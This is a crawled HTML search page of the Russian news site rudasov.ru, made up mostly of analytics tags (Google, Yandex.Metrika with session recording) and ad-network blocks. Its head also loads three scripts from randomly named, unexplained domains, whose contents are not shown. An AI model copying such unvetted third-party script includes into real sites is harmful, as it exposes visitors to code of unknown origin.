

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rudasov.ru/search.html
body_size: 1407
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Поиск новостей на rudasov.ru</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Результаты поиска новостей на сайте.">
<meta name="robots" content="noindex, nofollow">
<link rel="shortcut icon" href="//rudasov.ru/favicon.ico" type="image/x-icon">

<script src="https://opuxppwnnf.com/script.js"></script>
<script src="https://nupdhyzetb.com/script.js"></script>

<script src="https://bp5hq5jivj.ru/script.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NXZDTF4MDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NXZDTF4MDK');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61191181, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61191181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>



<meta name="google-site-verification" content="J0jjEHVBBj1RUNIDNhhrki0PApXP8hWBmveZrd-xXhA" />
<meta name="yandex-verification" content="ae8a11b602202923" />





</head>
<body>
<header id="idar1">
<h1>Поиск новостей на rudasov.ru</h1>
<form name="f_ruds2" action="//rudasov.ru/search.html" method="post">
<input type="text" name="f_ruds3" value="" maxlength="50" placeholder="Поиск новостей..."><input type="submit" name="f_ruds4" value="Найти">
</form></header>
<main>
<div id="qk74tbdmfy"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'qk74tbdmfy',block:'137540',site_id:'15937'});})(window, 'mtzBlocks');</script></div>

<!-- Composite Start -->
<div id="M753141ScriptRootC1209141">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1209141.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221181">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221181.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221182">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221182.js" async>
</script>
<!-- Composite End -->
</main>

</body>
</html>